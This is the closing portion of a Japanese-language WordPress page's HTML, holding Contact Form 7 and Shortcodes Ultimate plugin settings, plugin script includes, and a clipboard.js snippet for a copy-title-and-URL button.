var wpcf7 = {"apiSettings":{"root":"https:\/\/www.nationsdisparues.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script src='https://www.nationsdisparues.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2&#038;fver=20180106105436'></script>
<script>
/* <![CDATA[ */
var su_other_shortcodes = {"no_preview":"\u3053\u306e\u30b7\u30e7\u30fc\u30c8\u30b3\u30fc\u30c9\u306f\u3001\u30e9\u30a4\u30d6\u30d7\u30ec\u30d3\u30e5\u30fc\u3067\u306f\u52d5\u4f5c\u3057\u307e\u305b\u3093\u3002\u30b5\u30a4\u30c8\u4e0a\u306e\u30a8\u30c7\u30a3\u30bf\u306b\u633f\u5165\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script src='https://www.nationsdisparues.com/wp-content/plugins/shortcodes-ultimate/assets/js/other-shortcodes.js?ver=5.0.2&#038;fver=20180106105339'></script>

            <div class="copy-info">タイトルとURLをコピーしました</div>
  <script src="//cdn.jsdelivr.net/clipboard.js/1.5.13/clipboard.min.js"></script>
  <script>
  (function($){
    var clipboard = new Clipboard('.copy-button');//clipboardで使う要素を指定
    clipboard.on('success', function(e) {
      $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);

      e.clearSelection();
    });
  })(jQuery);
  </script>
      

  
  
  

</body>

</html>
